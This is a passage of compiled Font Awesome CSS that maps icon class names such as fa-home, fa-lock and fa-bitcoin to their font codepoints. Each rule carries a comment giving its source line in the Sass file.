}

/* line 26, ../sass/font-awesome/_icons.scss */
.fa-trash-o:before {
  content: "\f014";
}

/* line 27, ../sass/font-awesome/_icons.scss */
.fa-home:before {
  content: "\f015";
}

/* line 28, ../sass/font-awesome/_icons.scss */
.fa-file-o:before {
  content: "\f016";
}

/* line 29, ../sass/font-awesome/_icons.scss */
.fa-clock-o:before {
  content: "\f017";
}

/* line 30, ../sass/font-awesome/_icons.scss */
.fa-road:before {
  content: "\f018";
}

/* line 31, ../sass/font-awesome/_icons.scss */
.fa-download:before {
  content: "\f019";
}

/* line 32, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

/* line 33, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

/* line 34, ../sass/font-awesome/_icons.scss */
.fa-inbox:before {
  content: "\f01c";
}

/* line 35, ../sass/font-awesome/_icons.scss */
.fa-play-circle-o:before {
  content: "\f01d";
}

/* line 37, ../sass/font-awesome/_icons.scss */
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

/* line 38, ../sass/font-awesome/_icons.scss */
.fa-refresh:before {
  content: "\f021";
}

/* line 39, ../sass/font-awesome/_icons.scss */
.fa-list-alt:before {
  content: "\f022";
}

/* line 40, ../sass/font-awesome/_icons.scss */
.fa-lock:before {
  content: "\f023";
}

/* line 41, ../sass/font-awesome/_icons.scss */
.fa-flag:before {
  content: "\f024";
}

/* line 42, ../sass/font-awesome/_icons.scss */
.fa-headphones:before {
  content: "\f025";
}

/* line 43, ../sass/font-awesome/_icons.scss */
.fa-volume-off:before {
  content: "\f026";
}

/* line 44, ../sass/font-awesome/_icons.scss */
.fa-volume-down:before {
  content: "\f027";
}

/* line 45, ../sass/font-awesome/_icons.scss */
.fa-volume-up:before {
  content: "\f028";
}

/* line 46, ../sass/font-awesome/_icons.scss */
.fa-qrcode:before {
  content: "\f029";
}

/* line 47, ../sass/font-awesome/_icons.scss */
.fa-barcode:before {
  content: "\f02a";
}

/* line 48, ../sass/font-awesome/_icons.scss */
.fa-tag:before {
  content: "\f02b";
}

/* line 49, ../sass/font-awesome/_icons.scss */
.fa-tags:before {
  content: "\f02c";
}

/* line 50, ../sass/font-awesome/_icons.scss */
.fa-book:before {
  content: "\f02d";
}

/* line 51, ../sass/font-awesome/_icons.scss */
.fa-bookmark:before {
  content: "\f02e";
}

/* line 52, ../sass/font-awesome/_icons.scss */
.fa-print:before {
  content: "\f02f";
}

/* line 53, ../sass/font-awesome/_icons.scss */
.fa-camera:before {
  content: "\f030";
}

/* line 54, ../sass/font-awesome/_icons.scss */
.fa-font:before {
  content: "\f031";
}

/* line 55, ../sass/font-awesome/_icons.scss */
.fa-bold:before {
  content: "\f032";
}

/* line 56, ../sass/font-awesome/_icons.scss */
.fa-italic:before {
  content: "\f033";
}

/* line 57, ../sass/font-awesome/_icons.scss */
.fa-text-height:before {
  content: "\f034";
}

/* line 58, ../sass/font-awesome/_icons.scss */
.fa-text-width:before {
  content: "\f035";
}

/* line 59, ../sass/font-awesome/_icons.scss */
.fa-align-left:before {
  content: "\f036";
}

/* line 60, ../sass/font-awesome/_icons.scss */
.fa-align-center:before {
  content: "\f037";
}

/* line 61, ../sass/font-awesome/_icons.scss */
.fa-align-right:before {
  content: "\f038";
}

/* line 62, ../sass/font-awesome/_icons.scss */
.fa-align-justify:before {
  content: "\f039";
}

/* line 63, ../sass/font-awesome/_icons.scss */
.fa-list:before {
  content: "\f03a";
}

/* line 65, ../sass/font-awesome/_icons.scss */
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

/* line 66, ../sass/font-awesome/_icons.scss */
.fa-indent:before {
  content: "\f03c";
}

/* line 67, ../sass/font-awesome/_icons.scss */
.fa-video-camera:before {
  content: "\f03d";
}

/* line 70, ../sass/font-awesome/_icons.scss */
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

/* line 71, ../sass/font-awesome/_icons.scss */
.fa-pencil:before {
  content: "\f040";
}

/* line 72, ../sass/font-awesome/_icons.scss */
.fa-map-marker:before {
  content: "\f041";
}

/* line 73, ../sass/font-awesome/_icons.scss */
.fa-adjust:before {
  content: "\f042";
}

/* line 74, ../sass/font-awesome/_icons.scss */
.fa-tint:before {
  content: "\f043";
}

/* line 76, ../sass/font-awesome/_icons.scss */
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

/* line 77, ../sass/font-awesome/_icons.scss */
.fa-share-square-o:before {
  content: "\f045";
}

/* line 78, ../sass/font-awesome/_icons.scss */
.fa-check-square-o:before {
  content: "\f046";
}

/* line 79, ../sass/font-awesome/_icons.scss */
.fa-arrows:before {
  content: "\f047";
}

/* line 80, ../sass/font-awesome/_icons.scss */
.fa-step-backward:before {
  content: "\f048";
}

/* line 81, ../sass/font-awesome/_icons.scss */
.fa-fast-backward:before {
  content: "\f049";
}

/* line 82, ../sass/font-awesome/_icons.scss */
.fa-backward:before {
  content: "\f04a";
}

/* line 83, ../sass/font-awesome/_icons.scss */
.fa-play:before {
  content: "\f04b";
}

/* line 84, ../sass/font-awesome/_icons.scss */
.fa-pause:before {
  content: "\f04c";
}

/* line 85, ../sass/font-awesome/_icons.scss */
.fa-stop:before {
  content: "\f04d";
}

/* line 86, ../sass/font-awesome/_icons.scss */
.fa-forward:before {
  content: "\f04e";
}

/* line 87, ../sass/font-awesome/_icons.scss */
.fa-fast-forward:before {
  content: "\f050";
}

/* line 88, ../sass/font-awesome/_icons.scss */
.fa-step-forward:before {
  content: "\f051";
}

/* line 89, ../sass/font-awesome/_icons.scss */
.fa-eject:before {
  content: "\f052";
}

/* line 90, ../sass/font-awesome/_icons.scss */
.fa-chevron-left:before {
  content: "\f053";
}

/* line 91, ../sass/font-awesome/_icons.scss */
.fa-chevron-right:before {
  content: "\f054";
}

/* line 92, ../sass/font-awesome/_icons.scss */
.fa-plus-circle:before {
  content: "\f055";
}

/* line 93, ../sass/font-awesome/_icons.scss */
.fa-minus-circle:before {
  content: "\f056";
}

/* line 94, ../sass/font-awesome/_icons.scss */
.fa-times-circle:before {
  content: "\f057";
}

/* line 95, ../sass/font-awesome/_icons.scss */
.fa-check-circle:before {
  content: "\f058";
}

/* line 96, ../sass/font-awesome/_icons.scss */
.fa-question-circle:before {
  content: "\f059";
}

/* line 97, ../sass/font-awesome/_icons.scss */
.fa-info-circle:before {
  content: "\f05a";
}

/* line 98, ../sass/font-awesome/_icons.scss */
.fa-crosshairs:before {
  content: "\f05b";
}

/* line 99, ../sass/font-awesome/_icons.scss */
.fa-times-circle-o:before {
  content: "\f05c";
}

/* line 100, ../sass/font-awesome/_icons.scss */
.fa-check-circle-o:before {
  content: "\f05d";
}

/* line 101, ../sass/font-awesome/_icons.scss */
.fa-ban:before {
  content: "\f05e";
}

/* line 102, ../sass/font-awesome/_icons.scss */
.fa-arrow-left:before {
  content: "\f060";
}

/* line 103, ../sass/font-awesome/_icons.scss */
.fa-arrow-right:before {
  content: "\f061";
}

/* line 104, ../sass/font-awesome/_icons.scss */
.fa-arrow-up:before {
  content: "\f062";
}

/* line 105, ../sass/font-awesome/_icons.scss */
.fa-arrow-down:before {
  content: "\f063";
}

/* line 107, ../sass/font-awesome/_icons.scss */
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

/* line 108, ../sass/font-awesome/_icons.scss */
.fa-expand:before {
  content: "\f065";
}

/* line 109, ../sass/font-awesome/_icons.scss */
.fa-compress:before {
  content: "\f066";
}

/* line 110, ../sass/font-awesome/_icons.scss */
.fa-plus:before {
  content: "\f067";
}

/* line 111, ../sass/font-awesome/_icons.scss */
.fa-minus:before {
  content: "\f068";
}

/* line 112, ../sass/font-awesome/_icons.scss */
.fa-asterisk:before {
  content: "\f069";
}

/* line 113, ../sass/font-awesome/_icons.scss */
.fa-exclamation-circle:before {
  content: "\f06a";
}

/* line 114, ../sass/font-awesome/_icons.scss */
.fa-gift:before {
  content: "\f06b";
}

/* line 115, ../sass/font-awesome/_icons.scss */
.fa-leaf:before {
  content: "\f06c";
}

/* line 116, ../sass/font-awesome/_icons.scss */
.fa-fire:before {
  content: "\f06d";
}

/* line 117, ../sass/font-awesome/_icons.scss */
.fa-eye:before {
  content: "\f06e";
}

/* line 118, ../sass/font-awesome/_icons.scss */
.fa-eye-slash:before {
  content: "\f070";
}

/* line 120, ../sass/font-awesome/_icons.scss */
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

/* line 121, ../sass/font-awesome/_icons.scss */
.fa-plane:before {
  content: "\f072";
}

/* line 122, ../sass/font-awesome/_icons.scss */
.fa-calendar:before {
  content: "\f073";
}

/* line 123, ../sass/font-awesome/_icons.scss */
.fa-random:before {
  content: "\f074";
}

/* line 124, ../sass/font-awesome/_icons.scss */
.fa-comment:before {
  content: "\f075";
}

/* line 125, ../sass/font-awesome/_icons.scss */
.fa-magnet:before {
  content: "\f076";
}

/* line 126, ../sass/font-awesome/_icons.scss */
.fa-chevron-up:before {
  content: "\f077";
}

/* line 127, ../sass/font-awesome/_icons.scss */
.fa-chevron-down:before {
  content: "\f078";
}

/* line 128, ../sass/font-awesome/_icons.scss */
.fa-retweet:before {
  content: "\f079";
}

/* line 129, ../sass/font-awesome/_icons.scss */
.fa-shopping-cart:before {
  content: "\f07a";
}

/* line 130, ../sass/font-awesome/_icons.scss */
.fa-folder:before {
  content: "\f07b";
}

/* line 131, ../sass/font-awesome/_icons.scss */
.fa-folder-open:before {
  content: "\f07c";
}

/* line 132, ../sass/font-awesome/_icons.scss */
.fa-arrows-v:before {
  content: "\f07d";
}

/* line 133, ../sass/font-awesome/_icons.scss */
.fa-arrows-h:before {
  content: "\f07e";
}

/* line 135, ../sass/font-awesome/_icons.scss */
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

/* line 136, ../sass/font-awesome/_icons.scss */
.fa-twitter-square:before {
  content: "\f081";
}

/* line 137, ../sass/font-awesome/_icons.scss */
.fa-facebook-square:before {
  content: "\f082";
}

/* line 138, ../sass/font-awesome/_icons.scss */
.fa-camera-retro:before {
  content: "\f083";
}

/* line 139, ../sass/font-awesome/_icons.scss */
.fa-key:before {
  content: "\f084";
}

/* line 141, ../sass/font-awesome/_icons.scss */
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

/* line 142, ../sass/font-awesome/_icons.scss */
.fa-comments:before {
  content: "\f086";
}

/* line 143, ../sass/font-awesome/_icons.scss */
.fa-thumbs-o-up:before {
  content: "\f087";
}

/* line 144, ../sass/font-awesome/_icons.scss */
.fa-thumbs-o-down:before {
  content: "\f088";
}

/* line 145, ../sass/font-awesome/_icons.scss */
.fa-star-half:before {
  content: "\f089";
}

/* line 146, ../sass/font-awesome/_icons.scss */
.fa-heart-o:before {
  content: "\f08a";
}

/* line 147, ../sass/font-awesome/_icons.scss */
.fa-sign-out:before {
  content: "\f08b";
}

/* line 148, ../sass/font-awesome/_icons.scss */
.fa-linkedin-square:before {
  content: "\f08c";
}

/* line 149, ../sass/font-awesome/_icons.scss */
.fa-thumb-tack:before {
  content: "\f08d";
}

/* line 150, ../sass/font-awesome/_icons.scss */
.fa-external-link:before {
  content: "\f08e";
}

/* line 151, ../sass/font-awesome/_icons.scss */
.fa-sign-in:before {
  content: "\f090";
}

/* line 152, ../sass/font-awesome/_icons.scss */
.fa-trophy:before {
  content: "\f091";
}

/* line 153, ../sass/font-awesome/_icons.scss */
.fa-github-square:before {
  content: "\f092";
}

/* line 154, ../sass/font-awesome/_icons.scss */
.fa-upload:before {
  content: "\f093";
}

/* line 155, ../sass/font-awesome/_icons.scss */
.fa-lemon-o:before {
  content: "\f094";
}

/* line 156, ../sass/font-awesome/_icons.scss */
.fa-phone:before {
  content: "\f095";
}

/* line 157, ../sass/font-awesome/_icons.scss */
.fa-square-o:before {
  content: "\f096";
}

/* line 158, ../sass/font-awesome/_icons.scss */
.fa-bookmark-o:before {
  content: "\f097";
}

/* line 159, ../sass/font-awesome/_icons.scss */
.fa-phone-square:before {
  content: "\f098";
}

/* line 160, ../sass/font-awesome/_icons.scss */
.fa-twitter:before {
  content: "\f099";
}

/* line 162, ../sass/font-awesome/_icons.scss */
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

/* line 163, ../sass/font-awesome/_icons.scss */
.fa-github:before {
  content: "\f09b";
}

/* line 164, ../sass/font-awesome/_icons.scss */
.fa-unlock:before {
  content: "\f09c";
}

/* line 165, ../sass/font-awesome/_icons.scss */
.fa-credit-card:before {
  content: "\f09d";
}

/* line 166, ../sass/font-awesome/_icons.scss */
.fa-rss:before {
  content: "\f09e";
}

/* line 167, ../sass/font-awesome/_icons.scss */
.fa-hdd-o:before {
  content: "\f0a0";
}

/* line 168, ../sass/font-awesome/_icons.scss */
.fa-bullhorn:before {
  content: "\f0a1";
}

/* line 169, ../sass/font-awesome/_icons.scss */
.fa-bell:before {
  content: "\f0f3";
}

/* line 170, ../sass/font-awesome/_icons.scss */
.fa-certificate:before {
  content: "\f0a3";
}

/* line 171, ../sass/font-awesome/_icons.scss */
.fa-hand-o-right:before {
  content: "\f0a4";
}

/* line 172, ../sass/font-awesome/_icons.scss */
.fa-hand-o-left:before {
  content: "\f0a5";
}

/* line 173, ../sass/font-awesome/_icons.scss */
.fa-hand-o-up:before {
  content: "\f0a6";
}

/* line 174, ../sass/font-awesome/_icons.scss */
.fa-hand-o-down:before {
  content: "\f0a7";
}

/* line 175, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-left:before {
  content: "\f0a8";
}

/* line 176, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-right:before {
  content: "\f0a9";
}

/* line 177, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-up:before {
  content: "\f0aa";
}

/* line 178, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-down:before {
  content: "\f0ab";
}

/* line 179, ../sass/font-awesome/_icons.scss */
.fa-globe:before {
  content: "\f0ac";
}

/* line 180, ../sass/font-awesome/_icons.scss */
.fa-wrench:before {
  content: "\f0ad";
}

/* line 181, ../sass/font-awesome/_icons.scss */
.fa-tasks:before {
  content: "\f0ae";
}

/* line 182, ../sass/font-awesome/_icons.scss */
.fa-filter:before {
  content: "\f0b0";
}

/* line 183, ../sass/font-awesome/_icons.scss */
.fa-briefcase:before {
  content: "\f0b1";
}

/* line 184, ../sass/font-awesome/_icons.scss */
.fa-arrows-alt:before {
  content: "\f0b2";
}

/* line 186, ../sass/font-awesome/_icons.scss */
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

/* line 188, ../sass/font-awesome/_icons.scss */
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

/* line 189, ../sass/font-awesome/_icons.scss */
.fa-cloud:before {
  content: "\f0c2";
}

/* line 190, ../sass/font-awesome/_icons.scss */
.fa-flask:before {
  content: "\f0c3";
}

/* line 192, ../sass/font-awesome/_icons.scss */
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

/* line 194, ../sass/font-awesome/_icons.scss */
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

/* line 195, ../sass/font-awesome/_icons.scss */
.fa-paperclip:before {
  content: "\f0c6";
}

/* line 197, ../sass/font-awesome/_icons.scss */
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

/* line 198, ../sass/font-awesome/_icons.scss */
.fa-square:before {
  content: "\f0c8";
}

/* line 201, ../sass/font-awesome/_icons.scss */
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

/* line 202, ../sass/font-awesome/_icons.scss */
.fa-list-ul:before {
  content: "\f0ca";
}

/* line 203, ../sass/font-awesome/_icons.scss */
.fa-list-ol:before {
  content: "\f0cb";
}

/* line 204, ../sass/font-awesome/_icons.scss */
.fa-strikethrough:before {
  content: "\f0cc";
}

/* line 205, ../sass/font-awesome/_icons.scss */
.fa-underline:before {
  content: "\f0cd";
}

/* line 206, ../sass/font-awesome/_icons.scss */
.fa-table:before {
  content: "\f0ce";
}

/* line 207, ../sass/font-awesome/_icons.scss */
.fa-magic:before {
  content: "\f0d0";
}

/* line 208, ../sass/font-awesome/_icons.scss */
.fa-truck:before {
  content: "\f0d1";
}

/* line 209, ../sass/font-awesome/_icons.scss */
.fa-pinterest:before {
  content: "\f0d2";
}

/* line 210, ../sass/font-awesome/_icons.scss */
.fa-pinterest-square:before {
  content: "\f0d3";
}

/* line 211, ../sass/font-awesome/_icons.scss */
.fa-google-plus-square:before {
  content: "\f0d4";
}

/* line 212, ../sass/font-awesome/_icons.scss */
.fa-google-plus:before {
  content: "\f0d5";
}

/* line 213, ../sass/font-awesome/_icons.scss */
.fa-money:before {
  content: "\f0d6";
}

/* line 214, ../sass/font-awesome/_icons.scss */
.fa-caret-down:before {
  content: "\f0d7";
}

/* line 215, ../sass/font-awesome/_icons.scss */
.fa-caret-up:before {
  content: "\f0d8";
}

/* line 216, ../sass/font-awesome/_icons.scss */
.fa-caret-left:before {
  content: "\f0d9";
}

/* line 217, ../sass/font-awesome/_icons.scss */
.fa-caret-right:before {
  content: "\f0da";
}

/* line 218, ../sass/font-awesome/_icons.scss */
.fa-columns:before {
  content: "\f0db";
}

/* line 220, ../sass/font-awesome/_icons.scss */
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

/* line 222, ../sass/font-awesome/_icons.scss */
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

/* line 224, ../sass/font-awesome/_icons.scss */
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

/* line 225, ../sass/font-awesome/_icons.scss */
.fa-envelope:before {
  content: "\f0e0";
}

/* line 226, ../sass/font-awesome/_icons.scss */
.fa-linkedin:before {
  content: "\f0e1";
}

/* line 228, ../sass/font-awesome/_icons.scss */
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

/* line 230, ../sass/font-awesome/_icons.scss */
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

/* line 232, ../sass/font-awesome/_icons.scss */
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

/* line 233, ../sass/font-awesome/_icons.scss */
.fa-comment-o:before {
  content: "\f0e5";
}

/* line 234, ../sass/font-awesome/_icons.scss */
.fa-comments-o:before {
  content: "\f0e6";
}

/* line 236, ../sass/font-awesome/_icons.scss */
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

/* line 237, ../sass/font-awesome/_icons.scss */
.fa-sitemap:before {
  content: "\f0e8";
}

/* line 238, ../sass/font-awesome/_icons.scss */
.fa-umbrella:before {
  content: "\f0e9";
}

/* line 240, ../sass/font-awesome/_icons.scss */
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

/* line 241, ../sass/font-awesome/_icons.scss */
.fa-lightbulb-o:before {
  content: "\f0eb";
}

/* line 242, ../sass/font-awesome/_icons.scss */
.fa-exchange:before {
  content: "\f0ec";
}

/* line 243, ../sass/font-awesome/_icons.scss */
.fa-cloud-download:before {
  content: "\f0ed";
}

/* line 244, ../sass/font-awesome/_icons.scss */
.fa-cloud-upload:before {
  content: "\f0ee";
}

/* line 245, ../sass/font-awesome/_icons.scss */
.fa-user-md:before {
  content: "\f0f0";
}

/* line 246, ../sass/font-awesome/_icons.scss */
.fa-stethoscope:before {
  content: "\f0f1";
}

/* line 247, ../sass/font-awesome/_icons.scss */
.fa-suitcase:before {
  content: "\f0f2";
}

/* line 248, ../sass/font-awesome/_icons.scss */
.fa-bell-o:before {
  content: "\f0a2";
}

/* line 249, ../sass/font-awesome/_icons.scss */
.fa-coffee:before {
  content: "\f0f4";
}

/* line 250, ../sass/font-awesome/_icons.scss */
.fa-cutlery:before {
  content: "\f0f5";
}

/* line 251, ../sass/font-awesome/_icons.scss */
.fa-file-text-o:before {
  content: "\f0f6";
}

/* line 252, ../sass/font-awesome/_icons.scss */
.fa-building-o:before {
  content: "\f0f7";
}

/* line 253, ../sass/font-awesome/_icons.scss */
.fa-hospital-o:before {
  content: "\f0f8";
}

/* line 254, ../sass/font-awesome/_icons.scss */
.fa-ambulance:before {
  content: "\f0f9";
}

/* line 255, ../sass/font-awesome/_icons.scss */
.fa-medkit:before {
  content: "\f0fa";
}

/* line 256, ../sass/font-awesome/_icons.scss */
.fa-fighter-jet:before {
  content: "\f0fb";
}

/* line 257, ../sass/font-awesome/_icons.scss */
.fa-beer:before {
  content: "\f0fc";
}

/* line 258, ../sass/font-awesome/_icons.scss */
.fa-h-square:before {
  content: "\f0fd";
}

/* line 259, ../sass/font-awesome/_icons.scss */
.fa-plus-square:before {
  content: "\f0fe";
}

/* line 260, ../sass/font-awesome/_icons.scss */
.fa-angle-double-left:before {
  content: "\f100";
}

/* line 261, ../sass/font-awesome/_icons.scss */
.fa-angle-double-right:before {
  content: "\f101";
}

/* line 262, ../sass/font-awesome/_icons.scss */
.fa-angle-double-up:before {
  content: "\f102";
}

/* line 263, ../sass/font-awesome/_icons.scss */
.fa-angle-double-down:before {
  content: "\f103";
}

/* line 264, ../sass/font-awesome/_icons.scss */
.fa-angle-left:before {
  content: "\f104";
}

/* line 265, ../sass/font-awesome/_icons.scss */
.fa-angle-right:before {
  content: "\f105";
}

/* line 266, ../sass/font-awesome/_icons.scss */
.fa-angle-up:before {
  content: "\f106";
}

/* line 267, ../sass/font-awesome/_icons.scss */
.fa-angle-down:before {
  content: "\f107";
}

/* line 268, ../sass/font-awesome/_icons.scss */
.fa-desktop:before {
  content: "\f108";
}

/* line 269, ../sass/font-awesome/_icons.scss */
.fa-laptop:before {
  content: "\f109";
}

/* line 270, ../sass/font-awesome/_icons.scss */
.fa-tablet:before {
  content: "\f10a";
}

/* line 272, ../sass/font-awesome/_icons.scss */
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

/* line 273, ../sass/font-awesome/_icons.scss */
.fa-circle-o:before {
  content: "\f10c";
}

/* line 274, ../sass/font-awesome/_icons.scss */
.fa-quote-left:before {
  content: "\f10d";
}

/* line 275, ../sass/font-awesome/_icons.scss */
.fa-quote-right:before {
  content: "\f10e";
}

/* line 276, ../sass/font-awesome/_icons.scss */
.fa-spinner:before {
  content: "\f110";
}

/* line 277, ../sass/font-awesome/_icons.scss */
.fa-circle:before {
  content: "\f111";
}

/* line 279, ../sass/font-awesome/_icons.scss */
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

/* line 280, ../sass/font-awesome/_icons.scss */
.fa-github-alt:before {
  content: "\f113";
}

/* line 281, ../sass/font-awesome/_icons.scss */
.fa-folder-o:before {
  content: "\f114";
}

/* line 282, ../sass/font-awesome/_icons.scss */
.fa-folder-open-o:before {
  content: "\f115";
}

/* line 283, ../sass/font-awesome/_icons.scss */
.fa-smile-o:before {
  content: "\f118";
}

/* line 284, ../sass/font-awesome/_icons.scss */
.fa-frown-o:before {
  content: "\f119";
}

/* line 285, ../sass/font-awesome/_icons.scss */
.fa-meh-o:before {
  content: "\f11a";
}

/* line 286, ../sass/font-awesome/_icons.scss */
.fa-gamepad:before {
  content: "\f11b";
}

/* line 287, ../sass/font-awesome/_icons.scss */
.fa-keyboard-o:before {
  content: "\f11c";
}

/* line 288, ../sass/font-awesome/_icons.scss */
.fa-flag-o:before {
  content: "\f11d";
}

/* line 289, ../sass/font-awesome/_icons.scss */
.fa-flag-checkered:before {
  content: "\f11e";
}

/* line 290, ../sass/font-awesome/_icons.scss */
.fa-terminal:before {
  content: "\f120";
}

/* line 291, ../sass/font-awesome/_icons.scss */
.fa-code:before {
  content: "\f121";
}

/* line 293, ../sass/font-awesome/_icons.scss */
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

/* line 296, ../sass/font-awesome/_icons.scss */
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

/* line 297, ../sass/font-awesome/_icons.scss */
.fa-location-arrow:before {
  content: "\f124";
}

/* line 298, ../sass/font-awesome/_icons.scss */
.fa-crop:before {
  content: "\f125";
}

/* line 299, ../sass/font-awesome/_icons.scss */
.fa-code-fork:before {
  content: "\f126";
}

/* line 301, ../sass/font-awesome/_icons.scss */
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

/* line 302, ../sass/font-awesome/_icons.scss */
.fa-question:before {
  content: "\f128";
}

/* line 303, ../sass/font-awesome/_icons.scss */
.fa-info:before {
  content: "\f129";
}

/* line 304, ../sass/font-awesome/_icons.scss */
.fa-exclamation:before {
  content: "\f12a";
}

/* line 305, ../sass/font-awesome/_icons.scss */
.fa-superscript:before {
  content: "\f12b";
}

/* line 306, ../sass/font-awesome/_icons.scss */
.fa-subscript:before {
  content: "\f12c";
}

/* line 307, ../sass/font-awesome/_icons.scss */
.fa-eraser:before {
  content: "\f12d";
}

/* line 308, ../sass/font-awesome/_icons.scss */
.fa-puzzle-piece:before {
  content: "\f12e";
}

/* line 309, ../sass/font-awesome/_icons.scss */
.fa-microphone:before {
  content: "\f130";
}

/* line 310, ../sass/font-awesome/_icons.scss */
.fa-microphone-slash:before {
  content: "\f131";
}

/* line 311, ../sass/font-awesome/_icons.scss */
.fa-shield:before {
  content: "\f132";
}

/* line 312, ../sass/font-awesome/_icons.scss */
.fa-calendar-o:before {
  content: "\f133";
}

/* line 313, ../sass/font-awesome/_icons.scss */
.fa-fire-extinguisher:before {
  content: "\f134";
}

/* line 314, ../sass/font-awesome/_icons.scss */
.fa-rocket:before {
  content: "\f135";
}

/* line 315, ../sass/font-awesome/_icons.scss */
.fa-maxcdn:before {
  content: "\f136";
}

/* line 316, ../sass/font-awesome/_icons.scss */
.fa-chevron-circle-left:before {
  content: "\f137";
}

/* line 317, ../sass/font-awesome/_icons.scss */
.fa-chevron-circle-right:before {
  content: "\f138";
}

/* line 318, ../sass/font-awesome/_icons.scss */
.fa-chevron-circle-up:before {
  content: "\f139";
}

/* line 319, ../sass/font-awesome/_icons.scss */
.fa-chevron-circle-down:before {
  content: "\f13a";
}

/* line 320, ../sass/font-awesome/_icons.scss */
.fa-html5:before {
  content: "\f13b";
}

/* line 321, ../sass/font-awesome/_icons.scss */
.fa-css3:before {
  content: "\f13c";
}

/* line 322, ../sass/font-awesome/_icons.scss */
.fa-anchor:before {
  content: "\f13d";
}

/* line 323, ../sass/font-awesome/_icons.scss */
.fa-unlock-alt:before {
  content: "\f13e";
}

/* line 324, ../sass/font-awesome/_icons.scss */
.fa-bullseye:before {
  content: "\f140";
}

/* line 325, ../sass/font-awesome/_icons.scss */
.fa-ellipsis-h:before {
  content: "\f141";
}

/* line 326, ../sass/font-awesome/_icons.scss */
.fa-ellipsis-v:before {
  content: "\f142";
}

/* line 327, ../sass/font-awesome/_icons.scss */
.fa-rss-square:before {
  content: "\f143";
}

/* line 328, ../sass/font-awesome/_icons.scss */
.fa-play-circle:before {
  content: "\f144";
}

/* line 329, ../sass/font-awesome/_icons.scss */
.fa-ticket:before {
  content: "\f145";
}

/* line 330, ../sass/font-awesome/_icons.scss */
.fa-minus-square:before {
  content: "\f146";
}

/* line 331, ../sass/font-awesome/_icons.scss */
.fa-minus-square-o:before {
  content: "\f147";
}

/* line 332, ../sass/font-awesome/_icons.scss */
.fa-level-up:before {
  content: "\f148";
}

/* line 333, ../sass/font-awesome/_icons.scss */
.fa-level-down:before {
  content: "\f149";
}

/* line 334, ../sass/font-awesome/_icons.scss */
.fa-check-square:before {
  content: "\f14a";
}

/* line 335, ../sass/font-awesome/_icons.scss */
.fa-pencil-square:before {
  content: "\f14b";
}

/* line 336, ../sass/font-awesome/_icons.scss */
.fa-external-link-square:before {
  content: "\f14c";
}

/* line 337, ../sass/font-awesome/_icons.scss */
.fa-share-square:before {
  content: "\f14d";
}

/* line 338, ../sass/font-awesome/_icons.scss */
.fa-compass:before {
  content: "\f14e";
}

/* line 340, ../sass/font-awesome/_icons.scss */
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

/* line 342, ../sass/font-awesome/_icons.scss */
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

/* line 344, ../sass/font-awesome/_icons.scss */
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

/* line 346, ../sass/font-awesome/_icons.scss */
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

/* line 347, ../sass/font-awesome/_icons.scss */
.fa-gbp:before {
  content: "\f154";
}

/* line 349, ../sass/font-awesome/_icons.scss */
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

/* line 351, ../sass/font-awesome/_icons.scss */
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

/* line 355, ../sass/font-awesome/_icons.scss */
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

/* line 358, ../sass/font-awesome/_icons.scss */
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

/* line 360, ../sass/font-awesome/_icons.scss */
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

/* line 362, ../sass/font-awesome/_icons.scss */
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

/* line 363, ../sass/font-awesome/_icons.scss */
.fa-file:before {
  content: "\f15b";
}

/* line 364, ../sass/font-awesome/_icons.scss */
.fa-file-text:before {
  content: "\f15c";
}

/* line 365, ../sass/font-awesome/_icons.scss */
.fa-sort-alpha-asc:before {
  content: "\f15d";
}

/* line 366, ../sass/font-awesome/_icons.scss */
.fa-sort-alpha-desc:before {
  content: "\f15e";
}

/* line 367, ../sass/font-awesome/_icons.scss */
.fa-sort-amount-asc:before {
  content: "\f160";
}

